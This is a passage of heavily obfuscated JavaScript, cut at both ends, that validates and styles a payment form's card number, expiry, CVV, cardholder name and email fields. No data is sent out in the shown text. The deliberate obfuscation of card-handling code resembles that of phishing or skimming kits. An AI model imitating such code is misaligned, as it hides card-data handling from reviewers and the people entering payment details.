_0xe45dd1['K'+'d'+'J'+'U'+'M'](_0xe45dd1['w'+'I'+'N'+'m'+'L'](_0x2f0368,_0x13b62d?_0xe45dd1['G'+'p'+'J'+'v'+'d']('\x20',_0x13b62d):''),_0x5611d2?_0xe45dd1['J'+'M'+'T'+'I'+'t']('\x20',_0x5611d2):'');});}else{if(_0x2ce054['F'+'N'+'w'+'I'+'O'](_0x2ce054['o'+'T'+'C'+'U'+'B'],'Z'+'D'+'N'+'b'+'V')){var _0x332d58={'UvaPT':function(_0x5eec20,_0x135919){return _0xe45dd1['G'+'s'+'G'+'t'+'r'](_0x5eec20,_0x135919);},'NZFSL':function(_0x573e19,_0x2bc534){return _0xe45dd1['w'+'I'+'N'+'m'+'L'](_0x573e19,_0x2bc534);}};_0x634d25['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x245c+0xa2a+0x1*-0x2e76,_0x102f58['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x22*-0x77+-0x1335+0x1*0x2306,_0x23f0b3=_0x16b619['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(_0x97cce9,_0x125e62,_0x5e6df6,_0x1352f3){return _0x332d58['U'+'v'+'a'+'P'+'T'](_0x125e62,_0x5e6df6?_0x332d58['N'+'Z'+'F'+'S'+'L']('\x20',_0x5e6df6):'')+(_0x1352f3?_0x332d58['N'+'Z'+'F'+'S'+'L']('\x20',_0x1352f3):'');});}else{if(_0x2ce054['Y'+'c'+'g'+'k'+'j'](_0x1c8506['l'+'e'+'n'+'g'+'t'+'h'],0x2140+-0x1bdd+-0x563)&&_0x1c8506['l'+'e'+'n'+'g'+'t'+'h']<-0x9*-0x1d+0xf44+-0x1046){if(_0x2ce054['J'+'H'+'W'+'k'+'z'](_0x2ce054['z'+'Y'+'s'+'I'+'k'],_0x2ce054['z'+'Y'+'s'+'I'+'k'])){var _0x3ddd3a=_0x2ce054['f'+'e'+'q'+'g'+'E'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('d')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['m'+'h'+'r'+'T'+'r']('d'+'\x20',_0x3ddd3a),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['X'+'l'+'R'+'s'+'A'])[0x2472+-0x1300+0x3a*-0x4d]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'];}else{var _0x15e430=/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;if(_0x2ce054['w'+'m'+'w'+'d'+'n'](_0x53eb75['l'+'e'+'n'+'g'+'t'+'h'],0xef4*0x2+0x74*0x12+-0xc*0x32c)){var _0x5c5547=_0x2ce054['f'+'e'+'q'+'g'+'E'];_0x40f967['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('e')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['K'+'z'+'l'+'S'+'Z']('e'+'\x20',_0x5c5547),_0x5ae31b['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['D'+'z'+'B'+'d'+'d'])[-0x31a+0x14a3+0x1189*-0x1]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'],_0x498dbb['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['h'+'o'+'A'+'X'+'i'])[0x655+0xd19*0x1+-0x6*0x33d]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];}else{if(_0x2ce054['f'+'F'+'C'+'t'+'R'](_0x1b3942['l'+'e'+'n'+'g'+'t'+'h'],-0x536+-0x14*-0xb3+-0x8c5)&&!_0x15e430['t'+'e'+'s'+'t'](_0x147cbc)){var _0x5c5547=_0x2ce054['f'+'e'+'q'+'g'+'E'];_0x376138['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('e')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['r'+'p'+'q'+'e'+'W']('e'+'\x20',_0x5c5547),_0x17f04a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['h'+'o'+'A'+'X'+'i'])[-0x1fc5+-0x2095+0x405a]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'],_0x152088['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['D'+'z'+'B'+'d'+'d'])[-0x847*0x3+0xb*0x1fb+0x5*0x9c]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];}else{var _0x5c5547='';_0x1c9e15['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('e')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['Q'+'P'+'F'+'T'+'q']('e'+'\x20',_0x5c5547),_0x322e36['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['h'+'o'+'A'+'X'+'i'])[-0x1d8f+-0xe96+-0x3*-0xeb7]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e',_0x2fb127['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['D'+'z'+'B'+'d'+'d'])[-0x21d2+-0x1*-0x1a51+0x781]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];}}}}}}}else{var _0x4dba0a=_0x2ce054['f'+'e'+'q'+'g'+'E'];_0x445456['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['m'+'h'+'r'+'T'+'r']('c'+'\x20',_0x4dba0a),_0x4e2de4['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e']('n'+'a'+'m'+'e'+'-'+'e'+'r'+'r')[0xc7*0xc+0x1538+-0x1e8c]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'];}}}function _0x5d4da9(_0x1b1d64){var _0x11acdb={'bAfgm':function(_0xb471d9,_0x5e8c33){return _0x2ce054['v'+'m'+'F'+'J'+'b'](_0xb471d9,_0x5e8c33);},'HYVvk':function(_0x18c0db,_0xf4a9b2){return _0x2ce054['j'+'v'+'y'+'z'+'o'](_0x18c0db,_0xf4a9b2);},'UBpCT':_0x2ce054['x'+'s'+'Y'+'V'+'r'],'PXzxZ':_0x2ce054['Y'+'F'+'Q'+'A'+'b'],'EbguJ':function(_0x10129b,_0x52d895){return _0x2ce054['Y'+'c'+'g'+'k'+'j'](_0x10129b,_0x52d895);},'Biqhs':function(_0xc4de45,_0x586366){return _0x2ce054['w'+'m'+'w'+'d'+'n'](_0xc4de45,_0x586366);},'gHIva':function(_0x2e18c5,_0x2b2530){return _0x2ce054['J'+'A'+'W'+'c'+'H'](_0x2e18c5,_0x2b2530);}};if(_0x2ce054['n'+'d'+'H'+'L'+'G']===_0x2ce054['l'+'x'+'I'+'N'+'q'])_0x3b1608=_0x2ce054['H'+'C'+'P'+'f'+'E'];else{var _0x36901e=_0x1b1d64['t'+'a'+'r'+'g'+'e'+'t'],_0x14c76c=_0x36901e['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),_0x6f790d='',_0x5dc685='';if(_0x2ce054['Q'+'t'+'F'+'j'+'l'](_0x36901e['i'+'d'],'c'+'n')){if(_0x2ce054['T'+'f'+'D'+'P'+'m'](_0x2ce054['v'+'a'+'u'+'E'+'b'],_0x2ce054['N'+'Q'+'u'+'j'+'m']))console['l'+'o'+'g'](_0x14c76c),_0x2ce054['A'+'s'+'H'+'t'+'b'](typeCard,_0x2ce054['I'+'y'+'i'+'k'+'O'])&&_0x2ce054['A'+'I'+'Y'+'k'+'N'](_0x14c76c['l'+'e'+'n'+'g'+'t'+'h'],-0x251+0x1f9*0xf+-0x1b36)?(_0x5dc685=_0x2ce054['f'+'e'+'q'+'g'+'E'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e']('c'+'a'+'r'+'d'+'-'+'e'+'r'+'r')[-0x101b+0x1a45+-0xa2a]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['p'+'N'+'Y'+'Z'+'z'])[0x2*0x11b9+-0x3*0x46e+0x2c5*-0x8]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='f'+'l'+'e'+'x'):_0x2ce054['Q'+'P'+'j'+'x'+'N']('n'+'n'+'y'+'S'+'F',_0x2ce054['k'+'X'+'z'+'A'+'V'])?(_0x5dc685='',document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['Z'+'B'+'s'+'g'+'b'])[-0x83*-0xf+-0x13a6+0xbf9]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['p'+'N'+'Y'+'Z'+'z'])[0x2*-0x12dd+0x21b3+0x407]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u']):_0x4d916a=vkZfwZ['b'+'A'+'f'+'g'+'m'](_0x232d93,vkZfwZ['H'+'Y'+'V'+'v'+'k'](vkZfwZ['U'+'B'+'p'+'C'+'T'],vkZfwZ['P'+'X'+'z'+'x'+'Z'])+(')'+';'))(),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('a')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']='a'+'\x20'+_0x5dc685;else return _0x3e0147['l'+'o'+'g'](_0x2ce054['E'+'v'+'U'+'s'+'Y']),0x439*-0x7+-0x146d+0xed*0x36;}else{if(_0x2ce054['Y'+'y'+'u'+'v'+'Q'](_0x36901e['i'+'d'],'c'+'e')){if(_0x2ce054['O'+'X'+'y'+'s'+'z'](_0x2ce054['c'+'M'+'d'+'V'+'v'],'R'+'J'+'A'+'J'+'y'))_0x1e7152['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x15ab84)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r']('f'+'o'+'c'+'u'+'s',_0x3686e4);else{var _0x405299=_0x2ce054['v'+'m'+'F'+'J'+'b'](_0x18ea67,_0x36901e['v'+'a'+'l'+'u'+'e']);if(_0x405299===0x1b9f+0x1205*-0x1+-0x75*0x15||_0x2ce054['V'+'C'+'D'+'H'+'X'](_0x405299,0x127*0x17+0x5ce+0x204d*-0x1)){if('V'+'j'+'d'+'O'+'U'==='V'+'j'+'d'+'O'+'U')_0x5dc685='r'+'e'+'d',document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['r'+'N'+'N'+'v'+'s'])[-0x4*-0x9a7+0x3*0x79f+0x3d79*-0x1]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'];else{var _0x15a123=_0xf1a856['v'+'a'+'l'+'u'+'e'];switch(_0x3082c8['i'+'d']){case'c'+'e'+'m'+'a'+'i'+'l':return _0x3c62f3(_0x15a123);case'c'+'n':var _0x4a4ac8=_0x15a123['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');return _0x11acdb['E'+'b'+'g'+'u'+'J'](_0x4a4ac8['l'+'e'+'n'+'g'+'t'+'h'],0x20d7+0x14*-0x1af+0xe3*0x1);case'c'+'e':return _0x11acdb['B'+'i'+'q'+'h'+'s'](_0x11acdb['b'+'A'+'f'+'g'+'m'](_0x55c09f,_0x15a123),null);case'c'+'v':return _0x11acdb['B'+'i'+'q'+'h'+'s'](_0x15a123['l'+'e'+'n'+'g'+'t'+'h'],-0x25b7+0xfad+-0x160d*-0x1)||_0x15a123['l'+'e'+'n'+'g'+'t'+'h']===-0x765*0x4+-0x582+0x1*0x231a;case'c'+'h':return _0x11acdb['g'+'H'+'I'+'v'+'a'](_0x15a123['l'+'e'+'n'+'g'+'t'+'h'],0x3*0xbd5+-0x2*0x4ae+-0x1a1e)&&!/\d/['t'+'e'+'s'+'t'](_0x15a123);}return![];}}else _0x2ce054['U'+'j'+'H'+'i'+'h'](_0x2ce054['O'+'K'+'e'+'q'+'K'],_0x2ce054['O'+'K'+'e'+'q'+'K'])?_0xfce5c3='u'+'n'+'k'+'n'+'o'+'w'+'n':(_0x5dc685='',document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['r'+'N'+'N'+'v'+'s'])[0x1b8b+-0x72d*-0x1+0xca*-0x2c]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u']);document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('b')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['s'+'X'+'G'+'n'+'N']('b'+'\x20',_0x5dc685);}}else{if(_0x36901e['i'+'d']==='c'+'h')document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['P'+'B'+'r'+'I'+'W']('c'+'\x20',_0x5dc685),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e']('n'+'a'+'m'+'e'+'-'+'e'+'r'+'r')[0x6f7*-0x2+-0x20cd+0x2ebb]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];else{if(_0x2ce054['a'+'S'+'C'+'F'+'O'](_0x36901e['i'+'d'],'c'+'v')){if(_0x2ce054['O'+'X'+'y'+'s'+'z'](_0x2ce054['O'+'A'+'G'+'g'+'I'],'h'+'I'+'l'+'L'+'Z')){var _0x20a2e3=_0x459cb1['a'+'p'+'p'+'l'+'y'](_0x13e0cd,arguments);return _0x55c0f0=null,_0x20a2e3;}else document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('d')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['Z'+'a'+'z'+'L'+'k']('d'+'\x20',_0x5dc685),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['X'+'l'+'R'+'s'+'A'])[0x4*-0x4eb+-0x236+0x1*0x15e2]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];}}}}}}function _0x38cbb5(_0x161686){var _0xfb8c29=_0x161686['t'+'a'+'r'+'g'+'e'+'t'],_0x52d9d0=_0xfb8c29['v'+'a'+'l'+'u'+'e'],_0x9c4448=![];switch(_0xfb8c29['i'+'d']){case _0x2ce054['Y'+'D'+'A'+'K'+'l']:_0x9c4448=_0x2ce054['v'+'m'+'F'+'J'+'b'](_0x486ae2,_0x52d9d0);break;case'c'+'n':var _0x36c694=_0x52d9d0['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');_0x9c4448=_0x2ce054['f'+'F'+'C'+'t'+'R'](_0x36c694['l'+'e'+'n'+'g'+'t'+'h'],-0x3*-0x825+0x1f83*-0x1+-0x722*-0x1);break;case'c'+'e':_0x9c4448=_0x2ce054['S'+'m'+'p'+'z'+'Q'](_0x2ce054['D'+'l'+'L'+'k'+'Y'](_0x18ea67,_0x52d9d0),null);break;case'c'+'v':var _0x78b774=_0x52d9d0['l'+'e'+'n'+'g'+'t'+'h'];_0x9c4448=_0x78b774===-0x1*0x904+-0xad*-0x1f+-0xbec||_0x2ce054['S'+'z'+'I'+'z'+'C'](_0x78b774,0x1ef0+0x23a2+-0x2147*0x2);break;case'c'+'h':_0x9c4448=_0x2ce054['d'+'M'+'w'+'P'+'g'](_0x52d9d0['l'+'e'+'n'+'g'+'t'+'h'],-0xa*-0x218+0x25ba+0x3aa5*-0x1)&&!/\d/['t'+'e'+'s'+'t'](_0x52d9d0);break;}if(_0x9c4448)console['l'+'o'+'g'](_0xfb8c29['i'+'d']+_0x2ce054['L'+'U'+'c'+'R'+'T']);else{if(_0x2ce054['S'+'x'+'F'+'q'+'p'](_0x2ce054['b'+'j'+'V'+'Y'+'v'],_0x2ce054['b'+'j'+'V'+'Y'+'v'])){let _0x397e7e=_0x1d6a99['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](_0x2ce054['N'+'c'+'T'+'m'+'U'])['l'+'e'+'n'+'g'+'t'+'h'],_0x443372=_0x51f71f['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](_0x2ce054['h'+'y'+'F'+'s'+'z']);if(_0x443372[-0x96c+-0xb77*-0x1+0x20b*-0x1]?.['c'+'h'+'e'+'c'+'k'+'e'+'d'])_0x521fd4['l'+'o'+'g'](_0x2ce054['W'+'N'+'a'+'I'+'M']),_0x2ce054['S'+'z'+'I'+'z'+'C'](_0x397e7e,-0x9d*-0x15+-0x1*0x953+-0x5b*0xa)&&_0x2ce054['V'+'C'+'D'+'H'+'X'](_0x12db96['g'+'e'+'t'+'I'+'t'+'e'+'m'](_0x2ce054['V'+'v'+'X'+'j'+'y']),null)&&(_0x4f3851['s'+'e'+'t'+'I'+'t'+'e'+'m'](_0x2ce054['F'+'O'+'c'+'V'+'F'],_0x2ce054['I'+'e'+'u'+'i'+'z']),_0x2ce054['Z'+'t'+'o'+'k'+'D'](_0xeeec1d),_0x45dc04=!![]);else _0x2ce054['V'+'C'+'D'+'H'+'X'](_0x397e7e,-0x2516+0xc45+0x18d1)&&(_0x5bf0bb['r'+'e'+'m'+'o'+'v'+'e'+'I'+'t'+'e'+'m'](_0x2ce054['F'+'O'+'c'+'V'+'F']),_0x2ce054['H'+'U'+'U'+'y'+'f'](_0xb2ca1e,_0x4dddd8,-0x3*0x952+0x15b4+0x836),_0x510c63=![]);}else console['l'+'o'+'g'](_0x2ce054['K'+'z'+'l'+'S'+'Z'](_0xfb8c29['i'+'d'],_0x2ce054['b'+'u'+'t'+'p'+'i']));}if(_0x41a18d()){if(_0x2ce054['D'+'i'+'a'+'O'+'p'](_0x2ce054['T'+'K'+'v'+'Q'+'k'],_0x2ce054['T'+'K'+'v'+'Q'+'k']))_0x584a26=_0x10c4ed['v'+'a'+'l'+'u'+'e'];else{var _0x1ea501=_0x2ce054['q'+'F'+'z'+'Y'+'D']['s'+'p'+'l'+'i'+'t']('|'),_0x104fd8=0x33f+0x16f*0x1b+-0x29f4;while(!![]){switch(_0x1ea501[_0x104fd8++]){case'0':_0x970acc['s'+'t'+'y'+'l'+'e']['c'+'u'+'r'+'s'+'o'+'r']='p'+'o'+'i'+'n'+'t'+'e'+'r';continue;case'1':_0x970acc['s'+'t'+'y'+'l'+'e']['c'+'o'+'l'+'o'+'r']=_0x2ce054['k'+'f'+'A'+'d'+'M'];continue;case'2':var _0x970acc=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['v'+'l'+'V'+'O'+'U']);continue;case'3':console['l'+'o'+'g'](_0x2ce054['l'+'P'+'Z'+'v'+'A']);continue;case'4':_0x970acc['s'+'t'+'y'+'l'+'e']['b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'C'+'o'+'l'+'o'+'r']=_0x2ce054['r'+'g'+'L'+'J'+'w'];continue;}break;}}}else{var _0xc67d07=_0x2ce054['E'+'s'+'E'+'l'+'l']['s'+'p'+'l'+'i'+'t']('|'),_0x26c53f=-0x19f4+-0x1827+0x321b;while(!![]){switch(_0xc67d07[_0x26c53f++]){case'0':console['l'+'o'+'g'](_0x2ce054['l'+'P'+'Z'+'v'+'A']);continue;case'1':_0x970acc['s'+'t'+'y'+'l'+'e']['c'+'o'+'l'+'o'+'r']=_0x2ce054['u'+'t'+'O'+'g'+'U'];continue;case'2':var _0x970acc=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['v'+'l'+'V'+'O'+'U']);continue;case'3':_0x970acc['s'+'t'+'y'+'l'+'e']['b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'C'+'o'+'l'+'o'+'r']=_0x2ce054['V'+'l'+'M'+'l'+'Z'];continue;case'4':_0x970acc['s'+'t'+'y'+'l'+'e']['c'+'u'+'r'+'s'+'o'+'r']=_0x2ce054['A'+'z'+'a'+'h'+'L'];continue;}break;}}}function _0x486ae2(_0x56158c){var _0x3f208b={'rijpB':function(_0x406b72,_0x2fa777){return _0x2ce054['f'+'S'+'F'+'Y'+'O'](_0x406b72,_0x2fa777);},'fsawN':_0x2ce054['b'+'u'+'t'+'p'+'i']};if(_0x2ce054['J'+'H'+'W'+'k'+'z'](_0x2ce054['J'+'r'+'K'+'M'+'s'],_0x2ce054['x'+'h'+'n'+'X'+'T']))_0x59ae51['l'+'o'+'g'](_0x3f208b['r'+'i'+'j'+'p'+'B'](_0x3d7328['i'+'d'],_0x3f208b['f'+'s'+'a'+'w'+'N']));else{var _0x3810a9=/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;return _0x3810a9['t'+'e'+'s'+'t'](_0x56158c);}}function _0x194d38(_0x2dcdc0){if(_0x2ce054['O'+'i'+'F'+'u'+'e']('C'+'m'+'M'+'M'+'f',_0x2ce054['i'+'V'+'Y'+'u'+'T'])){var _0x470fcb=_0x2dcdc0['v'+'a'+'l'+'u'+'e'];switch(_0x2dcdc0['i'+'d']){case _0x2ce054['Y'+'D'+'A'+'K'+'l']:return _0x2ce054['a'+'L'+'r'+'K'+'Z'](_0x486ae2,_0x470fcb);case'c'+'n':var _0x2e801e=_0x470fcb['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');return _0x2ce054['M'+'z'+'I'+'Q'+'K'](_0x2e801e['l'+'e'+'n'+'g'+'t'+'h'],0x1df+0x7d0+-0x9a1);case'c'+'e':return _0x2ce054['k'+'z'+'v'+'e'+'S'](_0x2ce054['B'+'G'+'r'+'U'+'e'](_0x18ea67,_0x470fcb),null);case'c'+'v':return _0x470fcb['l'+'e'+'n'+'g'+'t'+'h']===-0x9c6+-0x2324+0x2ced||_0x2ce054['D'+'f'+'o'+'t'+'j'](_0x470fcb['l'+'e'+'n'+'g'+'t'+'h'],-0x1b8e+0x1*-0xf6f+-0x1*-0x2b01);case'c'+'h':return _0x470fcb['l'+'e'+'n'+'g'+'t'+'h']>-0x1*0x12f1+0xb79+0x77d&&!/\d/['t'+'e'+'s'+'t'](_0x470fcb);}return![];}else{var _0x2c32f9=_0x2ce054['f'+'e'+'q'+'g'+'E'];_0x567c4e['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('b')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['j'+'v'+'y'+'z'+'o']('b'+'\x20',_0x2c32f9),_0x59e175['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['r'+'N'+'N'+'v'+'s'])[0x1*0x20bb+-0x1dd2+0x5*-0x95]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'];}}function _0x41a18d(){var _0xb2f1e8={};_0xb2f1e8['W'+'m'+'C'+'s'+'x']='v'+'i'+'s'+'a';var _0x111335=_0xb2f1e8;if(_0x2ce054['w'+'m'+'w'+'d'+'n'](_0x2ce054['t'+'a'+'O'+'V'+'c'],_0x2ce054['t'+'a'+'O'+'V'+'c'])){for(var _0x5b12e5=-0x1375+0x1*-0x226d+0x35e2;_0x2ce054['z'+'U'+'e'+'J'+'z'](_0x5b12e5,_0xfa6726['l'+'e'+'n'+'g'+'t'+'h']);_0x5b12e5++){var _0x5a0444=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0xfa6726[_0x5b12e5]);if(!_0x2ce054['B'+'G'+'r'+'U'+'e'](_0x194d38,_0x5a0444)){if(_0x2ce054['t'+'I'+'D'+'g'+'R'](_0x2ce054['j'+'k'+'Z'+'g'+'v'],'x'+'U'+'S'+'l'+'X'))return console['l'+'o'+'g'](_0x2ce054['N'+'A'+'H'+'h'+'S']),![];else _0x410b3b=_0x111335['W'+'m'+'C'+'s'+'x'];}}return console['l'+'o'+'g'](_0x2ce054['o'+'Z'+'i'+'V'+'c']),!![];}else _0x1f176c['s'+'e'+'t'+'I'+'t'+'e'+'m'](_0x2ce054['F'+'O'+'c'+'V'+'F'],_0x2ce054['I'+'e'+'u'+'i'+'z']),_0x2ce054['B'+'L'+'X'+'i'+'R'](_0x4608dd),_0x4eaaa2=!![];}function _0x18ea67(_0x35ec98){var _0x34b4cb={'DnhqZ':_0x2ce054['g'+'z'+'Y'+'v'+'i'],'oHgkB':_0x2ce054['N'+'u'+'e'+'H'+'l'],'TNrTf':_0x2ce054['W'+'P'+'M'+'t'+'u'],'VEVOl':_0x2ce054['y'+'j'+'o'+'G'+'O'],'vKBIm':_0x2ce054['N'+'J'+'X'+'n'+'e'],'DvDuK':function(_0xb863ca,_0x4a478c){return _0x2ce054['e'+'c'+'l'+'Z'+'t'](_0xb863ca,_0x4a478c);},'cGObe':function(_0x5aa881,_0xd78820){return _0x5aa881<_0xd78820;},'NrqUc':_0x2ce054['f'+'e'+'q'+'g'+'E'],'wisLi':_0x2ce054['X'+'l'+'R'+'s'+'A'],'suupw':'f'+'l'+'e'+'x','XJULt':_0x2ce054['F'+'O'+'c'+'V'+'F'],'wXhSQ':function(_0xc04673,_0xac15d7,_0x59f7c1){return 